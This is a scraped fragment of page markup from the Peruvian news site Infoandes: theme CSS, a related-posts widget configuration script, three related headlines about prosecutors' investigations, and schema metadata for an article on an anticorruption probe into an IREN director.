                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
            
        
                       
            
            .td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: #000 transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: #4db2ec transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_138 .entry-thumb{
					background-position: center 50%;
				}.tdi_138 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_138 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_138 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                
					color: #000000;
				}.tdi_138 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_138 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_138 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 1.2%;
					padding-right: 1.2%;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_138 .tdb-block-inner{
					margin-left: -1.2%;
					margin-right: -1.2%;
				}.tdi_138 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_138 .td-post-vid-time{
					display: block;
				}.tdi_138 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					display: none;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_138 .td-excerpt{
					display: none;
				
					margin: 4px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_138 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_138 .td-read-more{
					display: none;
				}.tdi_138 .td-post-author-name{
					display: none;
				
				    font-weight: 400;
				}.tdi_138 .td-post-date,
				.tdi_138 .td-post-author-name span{
					display: none;
				}.tdi_138 .td-module-comments{
					display: none;
				}.tdi_138 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_138 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_138 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a{
					color: #000000;
				
					padding: 10px;
				
					border-width: 0px;
				
					font-size: 20px;
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_138.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #000000;
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #f5b000;
				
					background-color: rgba(0,0,0,0);
					border-color: rgba(0,0,0,0);
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #f5b000;
				}.tdi_138 .entry-title{
					margin: 10px 0 0;
				
					font-family:MajritTx-Bold !important;font-size:21px !important;line-height:1.1 !important;
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 20px;
				    height: calc( 20px + 1px );
				}.tdi_138 .td-editor-date,
				.tdi_138 .td-editor-date .entry-date,
				.tdi_138 .td-post-author-name a,
				.tdi_138 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_138 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_138 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_138 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_138 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_138 .td-module-container:before{
					bottom: -9px;
				}.tdi_138 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_138 .td-editor-date,
				.tdi_138 .td-editor-date .entry-date,
				.tdi_138 .td-post-author-name a,
				.tdi_138 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_138 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_138 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #026ba2;
                }.tdi_138 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_138 .td-module-container:before{
					bottom: -9px;
				}.tdi_138 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_138 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td-editor-date,
				.tdi_138 .td-editor-date .entry-date,
				.tdi_138 .td-post-author-name a,
				.tdi_138 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_138 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_138 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_138 .td-module-meta-info{
					padding: 6px 20px 0;
				}.tdi_138 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_138 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_138 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 3%;
					padding-right: 3%;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_138 .tdb-block-inner{
					margin-left: -3%;
					margin-right: -3%;
				}.tdi_138 .td-module-container:before{
					bottom: -15px;
				}.tdi_138 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_138 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_138 = new tdBlock();
block_tdi_138.id = "tdi_138";
block_tdi_138.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"Relacionados","related_articles_posts_limit":"3","nextprev":"yes","meta_info_horiz":"content-horiz-left","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJwb3J0cmFpdCI6IjkifQ==","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"#026ba2","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"#f5b000","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","related_articles_type":"by_tags","show_cat":"none","block_template_id":"td_block_template_4","video_rec_title":"","f_title_font_family":"file_2","f_title_font_size":"21","f_title_font_line_height":"1.1","limit":"3","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":15829,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"10","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_138","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style"}';
block_tdi_138.td_column_number = "3";
block_tdi_138.block_type = "tdb_single_related";
block_tdi_138.post_count = "3";
block_tdi_138.found_posts = "145";
block_tdi_138.header_color = "";
block_tdi_138.ajax_pagination_infinite_stop = "";
block_tdi_138.max_num_pages = "49";
tdBlocksArray.push(block_tdi_138);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Relacionados</span></h4></div><div id=tdi_138 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infoandes.pe/dina-boluarte-fiscalia-solicita-dos-impedimentos-de-salida-del-pais-uno-por-los-dinamicos-del-centro/" rel="bookmark" class="td-image-wrap " title="Dina Boluarte: Fiscalía solicita dos impedimentos de salida del país, uno por los Dinámicos del Centro" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infoandes.pe/wp-content/uploads/2025/10/Fiscalia-solicita-dos-impedimientos-de-salida-contra-Dina-Boluarte-696x394.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://infoandes.pe/dina-boluarte-fiscalia-solicita-dos-impedimentos-de-salida-del-pais-uno-por-los-dinamicos-del-centro/" rel="bookmark" title="Dina Boluarte: Fiscalía solicita dos impedimentos de salida del país, uno por los Dinámicos del Centro">Dina Boluarte: Fiscalía solicita dos impedimentos de salida del país, uno por los Dinámicos del Centro</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infoandes.pe/congresista-reymundo-pide-intervencion-de-la-fiscalia-y-contraloria-en-obra-del-colegio-politecnico-por-cartas-fianza/" rel="bookmark" class="td-image-wrap " title="Congresista Reymundo pide intervención de la Fiscalía y Contraloría en obra de I.E. Politécnico por carta fianza" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infoandes.pe/wp-content/uploads/2025/09/Congresista-Reymundo-pide-intervencion-de-la-Fiscalia-y-Contraloria-en-obra-del-colegio-Politecnico-por-cartas-fianza-696x394.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://infoandes.pe/congresista-reymundo-pide-intervencion-de-la-fiscalia-y-contraloria-en-obra-del-colegio-politecnico-por-cartas-fianza/" rel="bookmark" title="Congresista Reymundo pide intervención de la Fiscalía y Contraloría en obra de I.E. Politécnico por carta fianza">Congresista Reymundo pide intervención de la Fiscalía y Contraloría en obra de I.E. Politécnico por carta fianza</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infoandes.pe/fiscalia-apertura-investigacion-por-presuntas-irregularidades-en-proceso-cas-de-la-municipalidad-de-huancayo/" rel="bookmark" class="td-image-wrap " title="Fiscalía apertura investigación por presuntas irregularidades en proceso CAS de la Municipalidad de Huancayo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infoandes.pe/wp-content/uploads/2025/04/portada-de-la-MPH-INVESTIGACION.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://infoandes.pe/fiscalia-apertura-investigacion-por-presuntas-irregularidades-en-proceso-cas-de-la-municipalidad-de-huancayo/" rel="bookmark" title="Fiscalía apertura investigación por presuntas irregularidades en proceso CAS de la Municipalidad de Huancayo">Fiscalía apertura investigación por presuntas irregularidades en proceso CAS de la Municipalidad de Huancayo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_138" data-td_block_id="tdi_138"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_138" data-td_block_id="tdi_138"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Yoselin Alfaro Carhuamaca"><meta itemprop="url" content="https://infoandes.pe/author/yalfaroc/"></span><meta itemprop="datePublished" content="2023-08-28T19:05:20-05:00"><meta itemprop="dateModified" content="2023-08-28T22:28:44-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://infoandes.pe/fiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://infoandes.pe/wp-content/uploads/2022/02/infoandes_logo_wp-1-300x300.png"></span><meta itemprop="name" content="Infoandes"></span><meta itemprop="headline" content="Fiscalía Anticorrupción inicia investigación contra director de IREN por posible peculado de uso"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://infoandes.pe/wp-content/uploads/2023/08/DIRECTOR-DE-IREN-PECULADO-DE-USO-VICTOR-GONZALES-02-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1447"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_139" class="tdc-zone"><div class="tdc_zone tdi_140  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_140{
                    min-height: 0;
                }.tdi_140 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }
/* inline tdc_css att */

.tdi_140{
position:relative;
}

</style>
<div class="tdi_139_rand_style td-element-style" ><style>
.tdi_139_rand_style{
background-color:#e8e8e8 !important;
}
 </style></div><div id="tdi_141" class="tdc-row stretch_row"><div class="vc_row tdi_142  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_142,
                .tdi_142 .tdc-columns{
                    min-height: 0;
                }.tdi_142 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
